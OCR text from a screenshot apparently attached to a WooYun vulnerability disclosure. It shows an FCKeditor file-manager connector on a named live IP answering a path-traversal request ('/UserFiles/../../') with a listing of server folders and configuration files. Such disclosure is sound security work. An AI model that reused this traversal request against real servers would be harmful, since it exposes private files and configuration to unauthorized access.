 http://218.28.3.86/FCKeditor/editor/filemanager/browser/default/connecto
WooYun.org | 提交漏洞
wooyun.org
218.28.3.86
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: jmx-console 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="home.war"/>
<Folder name="logs"/>
<Folder name="META-INF"/>
<Folder name="zx"/>
</Folders>
- <Files>
<File name="hibernate.properties" size="11"/>
<File name="hibernate.properties.bak" size="11"/>
<File name="rpc_config.xml" size="0"/>
<File name="vssver.scc" size="0"/>
</Files>
</Connector>
www.wooyun.org